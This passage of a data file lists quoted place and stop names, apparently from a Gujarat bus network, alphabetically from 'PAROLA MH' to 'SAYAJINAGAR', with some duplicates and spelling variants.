"PAROLA MH",
"PAROLI CHOKDI",
"PARSA",
"PARSA MNS",
"PARSANTAJ",
"PARTHAMPUR",
"PARUJAN",
"PARVALA VLBPR",
"PARVDI",
"PASAVADAL",
"PASHUDA",
"PASHUJAIVIK",
"PASODARA",
"PASVADAL",
"PASVI",
"PASWADAL",
"PASWADAL",
"PATA DUNGRI",
"PATADI",
"PATADI MLVN",
"PATADIYA",
"PATALA",
"PATALIYA BORDER",
"PATAMEGHPAR",
"PATAN",
"PATAN HIGHWAY",
"PATAN KRUNAL ZEROX",
"PATAN NEW",
"PATAN NEW DEPO",
"PATAN OLD",
"PATAN OLD DEPO",
"PATAN PADAMNATH CHOKADI",
"PATAN SOMNATH",
"PATAN TB CHOKADI",
"PATAN VAMAIYA",
"PATANA",
"PATANA GDD",
"PATANVAMAIYA",
"PATANVAN",
"PATANVAV",
"PATANVAV DRJ",
"PATDI(BECHRAJI)",
"PATDI(BHAVNAGAR)",
"PATDI(KADI)",
"PATDI(SANAND)",
"PATDI(VIRAMGAM)",
"PATDI(VISNAGAR)",
"PATEL DHUNDHA X",
"PATEL MOVADA",
"PATELPURA",
"PATELPURA VJP",
"PATHAKVADI",
"PATHAR",
"PATHARADIYA",
"PATHARDE MH",
"PATHARPUJA",
"PATHAWADA",
"PATHIKAASHRAM",
"PATHIKASHRAM",
"PATHIVADA",
"PATI",
"PATIBANDHARA",
"PATILBANDHARI",
"PATIYA KAVA",
"PATIYAKUVA BLD",
"PATIYALI",
"PATKHILORI SUL",
"PATNA",
"PATNA BHAL BVN",
"PATNA BRW",
"PATO",
"PATRA DEVI BORDER MH",
"PATRAMA",
"PATRAMA MENDARADA",
"PATRAPAR",
"PATRAPAR JUNAGADH",
"PATRAPSAR",
"PATRAVADI",
"PATRAVALI",
"PATRI MDR",
"PATTALIYA",
"PATTALIYA IDAR",
"PATVEL",
"PAVADASAN",
"PAVAGADH",
"PAVAGDH",
"PAVARPROJECT LKPT",
"PAVI",
"PAVI JETPUR",
"PAVIJETPUR",
"PAWAPURI RJ",
"PDM RAJKOT COLLEGE",
"PEDHADA",
"PEDHALA",
"PEDHALA JETPUR",
"PEDHAMALA",
"PEDHAMALA HMT",
"PEDHAMALI",
"PEDHAMALI FUDEDA VJP",
"PEDHAVADA",
"PEDHAVALA KDN",
"PEDHDA",
"PEDHLA",
"PEDHMALA",
"PEHADA",
"PELAD BUHARI",
"PEN RAMVADI MH",
"PENAU STATION",
"PENDHA",
"PENDHARDEVI",
"PENGIYA",
"PEPALU",
"PEPRAL",
"PETH MH",
"PETHAPAR NLY",
"PETHAPUR",
"PETHAPUR X",
"PETLAD",
"PETLI",
"PETROLPUMP SUKHAPAR",
"PHONDA MH",
"PICHAVI",
"PICHHVI",
"PICHVI",
"PIJ",
"PIKHAOR",
"PIKHOR",
"PILUCHA",
"PILUCHA KRL",
"PILUDARA",
"PILVAI",
"PIMPAL",
"PIMPAL HIGHWAY",
"PIMPALDAR",
"PIMPALHIGHWAY",
"PIMPALNER",
"PIMPAR",
"PIMPRI AHW",
"PINDHARPURA",
"PINDWADA RJ",
"PINGALWADA",
"PINGLESHWAR",
"PINGLESHWAR RPR",
"PINGLESVAR NLY",
"PINPALDAL",
"PINSAD",
"PIONI MAHADEV NKT",
"PIONI NKT",
"PIPAL",
"PIPALAIDEVI",
"PIPALAV PTD",
"PIPALAVA",
"PIPALAVA JETPUR",
"PIPALCHHAT",
"PIPALDAHAD",
"PIPALDAL",
"PIPALDAR",
"PIPALDHARA",
"PIPALDI",
"PIPALGABHAN",
"PIPALI",
"PIPALIDHAM",
"PIPALIYA",
"PIPALIYA AGABHI RJT",
"PIPALIYA DRJ",
"PIPALIYA RJ",
"PIPALIYA ROAD BLKH",
"PIPALIYA X MLY MIYANA",
"PIPALIYAAGABHI",
"PIPALKHAD",
"PIPALKHED VSDA",
"PIPALKUVA",
"PIPALNER",
"PIPALSET GAM",
"PIPALSET GAM VAPI",
"PIPALSETGAM",
"PIPALVA",
"PIPALVA BAVANA",
"PIPALVA JUNAGADH",
"PIPALVAN",
"PIPALVAN MANDVI SRT",
"PIPALWADA",
"PIPALWADA SRT CITY",
"PIPAR",
"PIPARALA(ROD)",
"PIPARDI PLT",
"PIPARI AHWA",
"PIPARIA SLVS",
"PIPARIPADA",
"PIPARIYA",
"PIPARIYA MANDVI SRT",
"PIPARTODA",
"PIPARTODA JMN",
"PIPAVAV",
"PIPAVAVDHAM",
"PIPELDURI MH",
"PIPLANA",
"PIPLANA DHORAJI",
"PIPLARA",
"PIPLAV",
"PIPLI",
"PIPLI DHANDUKA",
"PIPLI X DHOLERA",
"PIPLIDHAM",
"PIPLIDHAM(DHOLKA)",
"PIPLIDHAM(KADI)",
"PIPLOD",
"PIPLOD BARIYA",
"PIPODRA",
"PIPRADA",
"PIPRADA ",
"PIRANA",
"PIRANPIR KARAGOGO MDR",
"PIRGADH",
"PIROJPURA(HARIJ)",
"PIROJPURA(VADNAGAR)",
"PIRVAD",
"PIRVAD VISAVADAR",
"PISAL",
"PISAVAR MH",
"PISHAI",
"PISHAVAR",
"PISHAVAR",
"PISHAWAR",
"PITHA",
"PITHA PAHAD FADIYA",
"PITHA PAHAD FALIYA",
"PITHAD",
"PITHADIYA",
"PITHADIYA JTP",
"PITHADIYA KAILASHNAGAR",
"PITHAI",
"PITHALPUR",
"PITHAVA JAL AML",
"PITHAVADI SKD",
"PITHORAPIR BHUJ",
"PITHVADI",
"PITOL",
"PITOL BORDER",
"PITOL BUS STAND",
"PITOL GAM MP",
"PIYAVA",
"PIYAVA VANDA",
"PIYAVA VISAVADAR",
"PIYAVO MDV",
"PLIVADA",
"POCHDA",
"POCHDA",
"POICHA",
"POICHA (SVL)",
"POICHA BRIDGE RJP NILKANTHDHAM",
"POKARAN",
"POL FACTORY",
"POLADPUR STATION MH",
"POLSAMAL",
"POLYTECHNIC",
"POR",
"PORADA",
"PORBANDAR",
"PORBANDAR NARSANG TEKRI",
"PORDA",
"PORDA(KAPADWANJ)",
"PORDA(MAHUDHA)",
"PORT COLONY KANDLA",
"POSALIYA",
"POSHANA RJ",
"POSHINA",
"POWER HOUSE VLD",
"POWER HOUSE VLD",
"POWER PROJECT",
"POYALI DUNGAR",
"PRACHI",
"PRAGPAR",
"PRAGPAR ROAD",
"PRAGPAR ROAD",
"PRAGPAR ROAD RPR",
"PRAKASA MH",
"PRAKASHA",
"PRANCHI KODINAR",
"PRANGADH",
"PRANSLA",
"PRANTIJ",
"PRANTIJ HIGHWAY",
"PRASAD",
"PRASLI KDN",
"PRASNAVDA KDN",
"PRATAP PARA",
"PRATAPGADH",
"PRATAPGADH",
"PRATAPGADH RJ",
"PRATAPNAGAR",
"PRATAPNAGAR RJP",
"PRATAPPUR",
"PRATAPPURA",
"PRATAPPURA CHOKADI SANTRAMPUR",
"PRATPPURA",
"PREMGADH",
"PREMGADH JETPUR",
"PREMNAGAR",
"PREMNAGAR MNS",
"PREMPARA DHR",
"PREMPARA MMNPR",
"PRESS COLONY",
"PRESS GH-5 KH-5",
"PRIROJPURA",
"PRTAPNAGAR",
"PUMP HAUSE",
"PUNASAN",
"PUNAWADA LWD",
"PUNDHARA",
"PUNDHARA LODARA MNS",
"PUNDI ASRAM MDV",
"PUNDI ROAD MDV",
"PUNDI ROADMDV",
"PUNE HINJWADI FATA",
"PUNE SHIVAJINAGAR",
"PUNE SWARGATE",
"PUNI",
"PUNJAPUR",
"PUNJAPUR IDAR",
"PUNJAPURA",
"PUNJELAV",
"PUNJERA",
"PUNJUR",
"PUNJUR IDAR",
"PUNSARI MODASA",
"PUNSARI TALOD",
"PUNSARI TLD",
"PUNSARIGAM",
"PUNSARIGAM TLD",
"PUNSRI",
"PURA",
"PURENSHWAR NKT",
"PURSA",
"PUSHPA PARK MALAD",
"RABADIYA",
"RABARIKA",
"RABARIKA VISAVADAR",
"RABDA",
"RABDIPADAR",
"RADAL",
"RADAR AIRFORCE",
"RADAR AIRFORCE",
"RADHA NAGAR ANJ",
"RADHANAGRI MH",
"RADHANESDA",
"RADHANPUR",
"RADHANPUR CIRCLE MSN",
"RADHANPUR HIGHWAY",
"RADHANPURCIRCLE",
"RADHIKPUR",
"RADHIVAV",
"RADHU",
"RADHVANAJ CHOKADI",
"RADIO STATION BHJ",
"RADKA",
"RADOSAN",
"RAFALA",
"RAFALESHWAR",
"RAFU",
"RAGHIPURA",
"RAGHUPURA",
"RAH",
"RAHAD",
"RAHADPOR",
"RAHEMALPUR",
"RAHEMAN DITWAS",
"RAHEMANPURA",
"RAHIYAD X",
"RAHTA MH SHRD",
"RAHURI MH",
"RAI UNIVERCITY",
"RAI UNIVERSITY",
"RAIGAD",
"RAILWAY GHODI",
"RAILWAY GODI BHARUCH",
"RAILWAY STATION",
"RAILWAY STATION VRL",
"RAIPUR MH",
"RAIPURIA RJ",
"RAIYA DDR",
"RAIYA EXCH CIRCLE RAJKOT",
"RAIYA EXCH. CIRCLE RAJKOT",
"RAIYADHAR",
"RAIYOLI",
"RAJ GRUHI TIRTH",
"RAJ RAJEDHAM",
"RAJ THADI PLT",
"RAJADIYA",
"RAJAH",
"RAJALI KAMPA",
"RAJALIKAMPA",
"RAJALIKAMPA MODASA",
"RAJAPARA",
"RAJASMAND",
"RAJASTHALI",
"RAJASTHAN BORDER",
"RAJASTHAN HARIYANA BORDER",
"RAJASTHAN UTTARP RADESH BORDER",
"RAJASTHLI",
"RAJAYTA",
"RAJBARI BORDER",
"RAJBARI(DHARAMPUR)",
"RAJBARI(VALSAD)",
"RAJBARIMAHARASHTRABORDER",
"RAJCHARADI",
"RAJENDRANAGAR",
"RAJENDRANAGAR BHILODA",
"RAJENDRANAGAR X",
"RAJESHWARI",
"RAJESHWER HIGHWAY",
"RAJGADH",
"RAJGRAHI",
"RAJGURU NAGAR MH",
"RAJKOT AAJI DEM CHOKDI",
"RAJKOT AMUL CIRCLE",
"RAJKOT ASHRAM",
"RAJKOT BHAGEDI",
"RAJKOT BHAKTINAGAR CIRCLE",
"RAJKOT BUSPORT",
"RAJKOT CHANDLI",
"RAJKOT CHUNARAVAD CHOWK",
"RAJKOT CIVIL HOSPITAL",
"RAJKOT DELUXE/PAREVDI CHOWK",
"RAJKOT DIVISION OFFICE",
"RAJKOT GONDALROD CIRCLE",
"RAJKOT GREEN LAND X",
"RAJKOT HEMU GADHVI HALL",
"RAJKOT KKV CHOWK",
"RAJKOT MADHAPAR BUSSTAND",
"RAJKOT MAVDI CHOKDI",
"RAJKOT NAGRIK BANK DHEBAR ROAD",
"RAJKOT PATELVADI BHAVNAGAR RO",
"RAJKOT PDM COLLEGE",
"RAJKOT RAIYA EXCH CIRCLE",
"RAJKOT SAINT MARY SCHOOL",
"RAJKOT SORATHIYAWADI CIRCLE",
"RAJOSANA",
"RAJPAR",
"RAJPAR TIMBO",
"RAJPARA BRWL",
"RAJPARDI",
"RAJPARDI",
"RAJPARDI- BHALOD X",
"RAJPIPLA",
"RAJPUR",
"RAJPUR ABD",
"RAJPUR DIYODAR",
"RAJPURA",
"RAJRAJESVAR",
"RAJSITAPUR",
"RAJSTALI",
"RAJSTHALI",
"RAJTHALI",
"RAJULA",
"RAJUPURA",
"RAJUVADIYA",
"RAJWAD",
"RAKHIAL",
"RAKHIYAAL",
"RAKHIYAL ABD",
"RAKHIYAL DHGM",
"RAKHOLI",
"RALAJ",
"RALGON",
"RALIYANA",
"RALIYAT FALIYA GDR",
"RALOL",
"RAM CHHAPRI",
"RAM MANDIR ANJAR",
"RAMA",
"RAMANA",
"RAMANA DHANSURA",
"RAMANA MDA",
"RAMANAGRI DSLPR",
"RAMANAND AASHRAM",
"RAMANAND AASHRAM RJP",
"RAMANIA",
"RAMAYAN",
"RAMAYAN IDAR",
"RAMBAG HOSPITAL ADPR",
"RAMBHANAGAR MH",
"RAMDEV NAGAR",
"RAMDEV PIR ROAD",
"RAMDEVNAGAR",
"RAMDEVPAR",
"RAMDEVRA",
"RAMELA",
"RAMELA SAMLAJI BLD",
"RAMERA",
"RAMESHRA",
"RAMESHVAR STDR",
"RAMESHVER",
"RAMESHWAR",
"RAMESHWAR(CHANDOLA)",
"RAMESHWAR(GANDHINAGAR)",
"RAMESWAR GAM",
"RAMESWAR ROAD",
"RAMGADH MDR",
"RAMGADHI",
"RAMGARI",
"RAMJIGOL",
"RAMMUWADA LWD",
"RAMNAGAR",
"RAMNAGAR SRT",
"RAMOD",
"RAMODADI",
"RAMOL",
"RAMOL DHANERA",
"RAMOS",
"RAMOS RANASAN TLD",
"RAMOSH",
"RAMPAR",
"RAMPAR ABDA NLY",
"RAMPAR NKT",
"RAMPAR PADABEKAR DHROL",
"RAMPAR PIONI NKT",
"RAMPARA",
"RAMPARA VISAVADAR",
"RAMPARA VLBPR",
"RAMPARGADH NLY",
"RAMPATEL",
"RAMPATELNAMUVADA",
"RAMPUR",
"RAMPUR",
"RAMPURA",
"RAMPURA",
"RAMPURA (KARZA)",
"RAMPURA KAMPA BAYAD",
"RAMPURA KARZA DEESA",
"RAMPURA X MSN",
"RAMPURA-CHANOTHIYA",
"RAMPURAKAMPA",
"RAMPURAKAMPA HMT",
"RAMPURI",
"RAMPURI BHILODA",
"RAMSAROVAR NKT",
"RAMSIKAMPA",
"RAMSIKAMPA BAYAD",
"RAMSIN RJ",
"RAMVADA NLY",
"RAMVADI",
"RAMVAS",
"RAMVAV",
"RANA KANDORNA",
"RANABHATHA",
"RANADA",
"RANAGADH",
"RANAKANDORNA",
"RANAKPUR",
"RANAKPUR DITWAS",
"RANAPUR",
"RANARA NKT",
"RANASAN",
"RANASAN VIJAPUR",
"RANASAN TALOD",
"RANASAN TLD",
"RANASAN VIJAPUR",
"RANASIPUR",
"RANASIPUR VIJAPUR",
"RANAVADA",
"RANAVAV",
"RANCHHOD MANDIR PTD",
"RANCHHODJI GOLIYA",
"RANCHODNAGAR",
"RANCHODPURA",
"RANDAL DADAVA",
"RANDAL DADVA",
"RANDAL NA DADVA JASDAN",
"RANDALA",
"RANDELA",
"RANDHEJA",
"RANDHIKPUR",
"RANDHIKPURA",
"RANDHIKPURA BARIYA",
"RANDOLA",
"RANELA",
"RANER",
"RANESAR",
"RANESARI",
"RANESARI RDN",
"RANGAKUI",
"RANGAPAR",
"RANGHOLA BVN",
"RANGPAR",
"RANGPUR",
"RANGPURA",
"RANGPURA RDN",
"RANI",
"RANI PORDA",
"RANI PORDA BORSAD",
"RANIAMBA",
"RANIGAM",
"RANIPURA",
"RANISARI",
"RANIWADA",
"RANIYA",
"RANIYA",
"RANJITNAGAR PVGD",
"RANJITPAR",
"RANKUVA",
"RANOD",
"RANOLI X",
"RANPARADA",
"RANPARDA",
"RANPUR",
"RANPUR JND",
"RANPUR NEW DHK",
"RANPUR OLD DHK",
"RANSIKI SUL",
"RANSIPUR",
"RANSODPURA",
"RANSOL",
"RANUJ PTN",
"RANUJA",
"RANVERI",
"RANVERI HARI. VAS",
"RAPAR",
"RAPAR HOSPITAL",
"RAPAR KHOKHA ANJ",
"RAS",
"RAS BORSAD",
"RASALIYA GAM",
"RASALIYAROD",
"RASANA",
"RASANA HIGHWAY",
"RASANA HIGHWAY DEESA",
"RASANGPAR",
"RASASARI ROAD",
"RASELA RJP",
"RASKA",
"RASLIYA NKT",
"RASNOL",
"RASS",
"RASTA",
"RASULPARA",
"RASULPARA RJT",
"RASULPUR",
"RATADIYA MDR",
"RATADIYA ROAD MUNDRA",
"RATAMIYA NKT",
"RATANG",
"RATANG VISAVADAR",
"RATANIYA",
"RATANPAR RPR",
"RATANPUR",
"RATANPUR",
"RATANPUR BORDER",
"RATANPUR RELIYA",
"RATANPUR RELIYA GDR",
"RATANPUR X",
"RATANPURRELIYA",
"RATANVAV",
"RATATALAV",
"RATATALAV NLY",
"RATDIYA GAM NKT",
"RATDIYA ROAD NKT",
"RATHADA",
"RATHDA",
"RATIDHAR",
"RATIDHAR TALALA",
"RATIYA PBR",
"RATNA NA MUVADA",
"RATNAL",
"RATNESHWAR",
"RAUGADH NIZAR",
"RAV RPR",
"RAVA NLY",
"RAVAL",
"RAVAL DAM",
"RAVAL DAM AML",
"RAVAL DEM",
"RAVALAPURA",
"RAVALDAM",
"RAVALI",
"RAVALIYA",
"RAVALIYADAR",
"RAVALIYAVADAR",
"RAVALIYAVADAR DRNDR",
"RAVANI",
"RAVANI VANTHLI",
"RAVAPAR NKT",
"RAVATPARA BLKH",
"RAVDAVAT",
"RAVECHI",
"RAVECHI MATA",
"RAVECHI NAGAR RPR",
"RAVEL NAVA",
"RAVENDRA",
"RAVER MH",
"RAVERI GHGHMB",
"RAVINAGAR MH",
"RAVIPURA",
"RAVIPURA",
"RAVIPURA VADALI",
"RAVIYANA",
"RAVLAPURA",
"RAVLESVAR",
"RAVLI",
"RAVNA VSVD",
"RAYADI",
"RAYAM",
"RAYAN",
"RAYAN ROAD",
"RAYANROD",
"RAYANROD",
"RAYAVADI",
"RAYDHRA",
"RAYGADH SHAMLAJI",
"RAYKA",
"RAYMA",
"RAYMA VANDH LKPT",
"RAYOLI",
"RAYON FACTORY VRL",
"RAYPUR RJ",
"RAYPURA",
"RAYSANGPAR",
"RAYSANGPER",
"RED LAXMIPURA",
"REDLAXMIPURA",
"REHA HAJAPAR",
"RELDI ROAD BHJ",
"RELIANCE",
"RELLAVADA",
"RELVAGAM",
"RENA MORVA",
"RENAMORVA",
"RENDA",
"RENDHA",
"RENDHA BORDER",
"RESHAMADI GALOL",
"RESHAMADI GALOL",
"RESHAMADI GALOL JETPUR",
"RESHAMDI GALOL",
"RESNA ROAD DSA",
"REVA BHAVNAGAR",
"REVADRA",
"REVALIYA",
"REVAS",
"REVDAR RJ",
"RICHOMDA",
"RIDROLL",
"RIKDIYA",
"RINCHHOL",
"RINCHHVADI",
"RINGANI",
"RINZA",
"RODA",
"RODA HRJ",
"ROHA ROAD BHJ",
"ROHINI",
"ROHISA",
"ROHISA ROAD MHV",
"ROHISHALA GDD",
"ROHIT",
"ROHIYAL",
"ROHIYAL TALAT",
"ROJAD",
"ROJEDI",
"ROJEDI MEGHRAJ",
"ROJIVADA",
"ROJIYA",
"ROJKA",
"ROJMAL GDHS",
"ROJU",
"ROJU",
"RONVEL",
"RONVEL VLD",
"ROTILA DDR",
"ROZA TANKARIA",
"ROZA TANKARIYA",
"ROZAM",
"ROZIYA",
"ROZVA",
"RTO CHECHK POST SNG",
"RTO CHOWKDI",
"RTO MAJURAGATE SRT",
"RTO X HMT",
"RUDATAL",
"RUDEL",
"RUDRAMATA",
"RUDRAMATAKEMP",
"RUDRAMATAPUL",
"RUGHNATHPURA",
"RUGNATHPUR",
"RUGNATHPUR BYD",
"RUGNATHPUR BYD",
"RUMKI TALAV",
"RUMKITALAV",
"RUMLA",
"RUN",
"RUNAD",
"RUNDH X",
"RUNDH X RJP",
"RUNDHA",
"RUNDHX",
"RUNI",
"RUPAL",
"RUPAL VDGM",
"RUPAMORA",
"RUPAN",
"RUPAN BAYAD",
"RUPAVATI",
"RUPAVATI JETPUR",
"RUPGADH",
"RUPNAGAR",
"RUPNAGAR SRP CAMP.",
"RUPPURA",
"RUPVADA",
"RUPVAS",
"RUPVEL",
"RURKEE UK",
"RUSTAMPURA",
"RUVAVI",
"S T NAGAR",
"S. P. COLONY",
"S.P. STADIUM",
"S.P.COLONY",
"S.P.STADIUM",
"SAAVA",
"SABA",
"SABALPUR",
"SABAR DERI HMT",
"SABARMATI",
"SABARMATI ABD",
"SABDALPAR ROAD",
"SABUTI",
"SACHANA",
"SACHANA ROAD JMN",
"SACHIN",
"SACHIVALAY(GANDHINAGAR)",
"SACHODAR",
"SACHODAR HMT",
"SADAD",
"SADADI",
"SADADVEL",
"SADADVEL BLM",
"SADAKPOR",
"SADANVADI BHJ",
"SADARA",
"SADATHALA",
"SADATPURA",
"SADAU ROAD",
"SADED",
"SADGAVAN",
"SADHA",
"SADHA BHAVPUR HMT",
"SADHALI",
"SADHALI",
"SADHARA(BHUJ)",
"SADHARA(GODHARA)",
"SADHI MATA TEMPLE",
"SADHLI",
"SADLAV",
"SADODAR",
"SADPURA",
"SADRA",
"SADULKA",
"SAFFRONY COLLEGE",
"SAGADALPUR",
"SAGADIYA",
"SAGALIYA",
"SAGALIYA MOTA RJT",
"SAGALIYA NANA RJT",
"SAGAVA",
"SAGBARA",
"SAGDALPUR",
"SAGTADA",
"SAGTALA",
"SAGTARA",
"SAGTHALA",
"SAGWADA",
"SAGWARA",
"SAHAKARI JIN HMT",
"SAHERA GDR",
"SAHJIN",
"SAHOL",
"SAI",
"SAI RPR",
"SAIBANDH RJ",
"SAIDIVASAN",
"SAINATH COLLEGE",
"SAIYADPAR ROAD BHJ",
"SAJADIYALI",
"SAJANGADH/ZER RJ",
"SAJANTIMBA",
"SAJDIYALI",
"SAJIYAWADAR ROAD CLL",
"SAJJANPAR",
"SAJNAVADAR",
"SAJOD",
"SAKAR",
"SAKAR SRNNGR",
"SAKARIYA",
"SAKARIYA",
"SAKARIYA LKPT",
"SAKARPATAL VAGHAI",
"SAKHADAVADAR",
"SAKHADAVADAR VISAVADAR",
"SAKHAPUR GRD",
"SAKHPUR",
"SAKRDA",
"SAKRDA FANTA",
"SAKRI",
"SAKURA JUNCTION",
"SALADI",
"SALAL",
"SALAMBAPUNA PAHADIYA",
"SALAMBAPUNA PAHADIYA MALPUR",
"SALANGAPUR",
"SALASAR",
"SALATPUR",
"SALATPUR",
"SALAYA",
"SALEJ NVS",
"SALEMKOT",
"SALEMPURA",
"SALESRA",
"SALINGPUR",
"SALLOPAT RJ",
"SALOD",
"SALPURA",
"SALRA",
"SAM GAHAN SAPUTARA",
"SAMADHIYALA AML",
"SAMADHIYALA GRD",
"SAMADHIYALA(BAGSARA)",
"SAMADHIYALA(BARWALA)",
"SAMADHIYALA(CHOTILA)",
"SAMADHIYALA(JETPUR)",
"SAMADHIYALA(MAHUVA)",
"SAMADHIYALA(SAVARKUNDLA)",
"SAMADHIYALA(UNA)",
"SAMAGHOGHA",
"SAMAGHOGHA",
"SAMAGOGA",
"SAMAGOGO ROAD",
"SAMAKHIYALI",
"SAMALAPUR",
"SAMALAPUR IDAR",
"SAMALAPUR IDAR",
"SAMALPUR",
"SAMANA",
"SAMANA",
"SAMANDA NKT",
"SAMANI",
"SAMARKHA",
"SAMARKHA X",
"SAMARPAN HOSPITAL",
"SAMATRA BHJ",
"SAMAU",
"SAMAU MANSA",
"SAMAU MANSA",
"SAMBALAPUR",
"SAMBHARAI RD",
"SAMBHARAIGAM MDV",
"SAMDHI",
"SAMDHIRIYA",
"SAMDHIYAL",
"SAMDHIYALA",
"SAMEGA",
"SAMEGHA",
"SAMETRA MSN",
"SAMGHAN AHW",
"SAMI",
"SAMI SNR",
"SAMIROAD",
"SAMJUBA HOSPITAL",
"SAMKHIALI",
"SAMLA",
"SAMLAJI",
"SAMLI",
"SAMLOD",
"SAMNDA NKT",
"SAMNI",
"SAMODA",
"SAMOJ",
"SAMOJ X",
"SAMOJA",
"SAMOU",
"SAMPAD",
"SAMPAD PRANTIJ",
"SAMPAVADA",
"SAMPRA",
"SAMRA",
"SAMSHER FANTO",
"SAMSHERPURA",
"SAMTANAGAR",
"SAMTANAGAR KADIVALI EAST",
"SAMTER UNA",
"SAN.MAHADEV SNSRA",
"SANADA MRV",
"SANAKHADA",
"SANAKHDA",
"SANALI",
"SANALI ASHRAM",
"SANALI ASHRAM KHDM",
"SANALI ASHRAM SCHOOL",
"SANALIYA AMM",
"SANALIYA LLY",
"SANAND",
"SANANDROD",
"SANATHALI VSVD",
"SANAVA",
"SANAVA RPR",
"SANCHOR RJ",
"SANCHOR ROD",
"SANDER PTN",
"SANDERAV",
"SANDESAR",
"SANDHA",
"SANDHA MANGROL",
"SANDHAN GAM",
"SANDHAPISAI",
"SANDHASAL",
"SANDHAV GAM NLY",
"SANDHAV ROAD NLY",
"SANDHIDA DHK",
"SANDHKHAKHRA",
"SANESDA",
"SANGAD ADPR",
"SANGAJOR",
"SANGAMNER",
"SANGANA",
"SANGANA TALAJA",
"SANGANGUNA",
"SANGARSOLA",
"SANGASAR DHK",
"SANGATHALA",
"SANGDI",
"SANGHIPURAM NLY",
"SANGHPUR",
"SANGNARA NKT",
"SANGNARA ROAD NKT",
"SANGPUR VJP",
"SANGRIYA TALAV",
"SANIYAD",
"SANIYARDARGAM",
"SANJAL SKD",
"SANJALI",
"SANJALI",
"SANJAN",
"SANJAY NAGAR",
"SANJELI",
"SANJROLI",
"SANKADASAAR",
"SANKALI",
"SANKARI",
"SANKET",
"SANKHADASAR",
"SANKHADASAR TALAJA",
"SANKHARI PTN",
"SANKHEDA",
"SANKHEJ",
"SANKHESHVAR",
"SANKHESHWAR",
"SANKHESWAR",
"SANKHESWER",
"SANKLI",
"SANKLI JETPUR",
"SANKRA",
"SANNAD",
"SANODA",
"SANODAR",
"SANODARADA",
"SANODARADA PATAN",
"SANOR",
"SANOSARA BVN",
"SANOSARA NLY",
"SANPA",
"SANPAR RPR",
"SANSKARDHAM",
"SANT ROAD",
"SANT SANTRAMPUR",
"SANTAKRUNG",
"SANTAKRUZ",
"SANTALPUR",
"SANTARAMPUR",
"SANTHAL",
"SANTHALI GONDAL",
"SANTRAMPUR",
"SANTROAD",
"SANTROD",
"SANVA",
"SANVALLA",
"SANVAV",
"SANYARA",
"SAPAR",
"SAPAR RJT",
"SAPAVADA",
"SAPAVADA IDAR",
"SAPEDA",
"SAPKADA",
"SAPLA",
"SAPLA MAHUDHA",
"SAPTASHRUNGI GADH",
"SAPTASRUNGI MH",
"SAPTEPSAR",
"SAPTESHVAR",
"SAPTESHVAR IDAR",
"SAPTESHWAR VSN",
"SAPTESHWER",
"SAPUTARA",
"SAPUTARA BORDER",
"SARA",
"SARA - LIYA",
"SARA CHOKDI HLVD",
"SARA RAILWAY FATA",
"SARA RAILWAY FATAK",
"SARA RAILWAY FATAK DRMP",
"SARA(DHRANGADHRA)",
"SARA(SURENDRANAGAR)",
"SARADARGADH BTV",
"SARADIYA",
"SARAGVADA",
"SARAGWALA",
"SARAIYA",
"SARAIYA FALIYA",
"SARAKARI FARM MDV",
"SARAKHADI",
"SARAMBHAD",
"SARAMBHADA AML",
"SARANGPUR (DEVGAM)",
"SARANGPUR BTD",
"SARANGPUR CHOTILA",
"SARANVANDH",
"SARAPDAD",
"SARAR",
"SARASAI",
"SARASDI",
"SARASIYA",
"SARASIYA DHARI",
"SARASPAR ROAD BHJ",
"SARASVA",
"SARASWANI",
"SARAT",
"SARAVA",
"SARAVA DHK",
"SARAVANI MANDIR",
"SARBHAN",
"SARBHON",
"SARBHON HIGSCHOOL",
"SARBHON NVS",
"SARDAR CHOWK",
"SARDAR CHOWK ABD",
"SARDAR CHOWK VDN",
"SARDAR MOL NIKOL GAM",
"SARDAR SAROWAR",
"SARDARBAG JUNAGADH",
"SARDARGADH",
"SARDARNAGAR",
"SARDARPUR",
"SARDARPUR RDN",
"SARDARPURA",
"SARDARPURA KHIMANA",
"SARDHAR",
"SARDHAR RJT",
"SARE BAKARY",
"SARE MODU",
"SARE SAMBEL",
"SARGU",
"SARGUAARA GAM NKT",
"SARGUARA NKT",
"SARIGAM VPI",
"SARING",
"SARIPADA",
"SARIYAD",
"SARKALA",
"SARKHA JSD",
"SARLI",
"SARLI ROAD BHJ",
"SARMARIYA",
"SARMARIYA ZALOD",
"SARMAT",
"SARMBHADA",
"SARNAR",
"SAROD",
"SAROD X",
"SAROL",
"SAROLI",
"SAROLI HMT",
"SAROLI HMT",
"SARONDA VPI",
"SARPADAL",
"SARPAT NAKA",
"SARSA",
"SARSAAD",
"SARSAI",
"SARSAI JND",
"SARSAVA BALAIYA",
"SARSHVAGAM",
"SARSINDA",
"SARSPAR",
"SARSWANI",
"SARTANPAR",
"SARTHAN",
"SARTHAN",
"SARTHANA JAKATNAKA SRT",
"SARVA",
"SARVA COLONY KANDLA",
"SARVA ROAD X",
"SARVAD MLY MIYANA",
"SARVAD MORBI",
"SARVAL",
"SARVAL DEESA",
"SARVALA SONGADH",
"SARVALAD",
"SARVODAY AASHRAM",
"SARVODAYA ASHRAM",
"SASAM",
"SASAM (NURPURA)",
"SASAN",
"SASANGIR",
"SASHTRINAGAR",
"SASTAPUR",
"SATADHAR",
"SATADHAR SOCIETY",
"SATADHAR SOCIETY VDN",
"SATADHAR SOSITY",
"SATADIYA BILIMORA",
"SATALAPUR RDN",
"SATANA",
"SATAPADA",
"SATAPAR(ANJAR)",
"SATAPAR(DHRANGADHRA)",
"SATAPAR(MANGROL)",
"SATAPAR(RAJKOT)",
"SATAPDA",
"SATAPDA (CHOMAL)",
"SATAPDA (CHOMAL) GRDR",
"SATAPDA (PACHCHHEGAM) GRDR",
"SATARA MH",
"SATARDA",
"SATARDA MALPUR",
"SATAVADI",
"SATBABLA AHWA",
"SATELLITE",
"SATEM",
"SATHAMBA",
"SATHAMBA(MODASA)",
"SATHAVARA",
"SATHINDA MAHA BVN",
"SATHMBA",
"SATHOD DBH",
"SATHVAV",
"SATLASNA",
"SATNAGAR",
"SATODAD DRJ",
"SATPURAGAM",
"SATSAN",
"SATUDAD",
"SATUN",
"SATUSANA",
"SATYARA",
"SAURABH SOCIETY",
"SAVAINAGAR",
"SAVALA",
"SAVALI ANAND",
"SAVALI COLLAGE DAKOR",
"SAVANI",
"SAVAPUR",
"SAVAPUR TALOD",
"SAVARKHADI",
"SAVARKUNDLA",
"SAVASER NAKA ANJ",
"SAVATVADI MH",
"SAVELAKANPA BYD",
"SAVER MP",
"SAVLANA",
"SAVLI",
"SAVLI COLLEGE BRD",
"SAVPURA",
"SAWARDA",
"SAWARKHADI(AHWA)",
"SAWARKHADI(SONGADH)",
"SAYAJINAGAR",
